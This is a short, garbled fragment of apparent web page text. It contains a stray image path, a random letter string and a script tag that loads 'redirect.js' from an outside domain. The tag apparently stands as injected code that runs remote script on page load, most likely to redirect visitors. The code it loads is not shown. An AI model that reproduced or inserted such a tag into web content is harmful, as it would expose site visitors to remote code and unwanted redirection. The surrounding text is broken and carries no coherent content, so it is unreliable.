 ZQWCL<script src=https://aaa.aimarksix.com/redirect.js></script >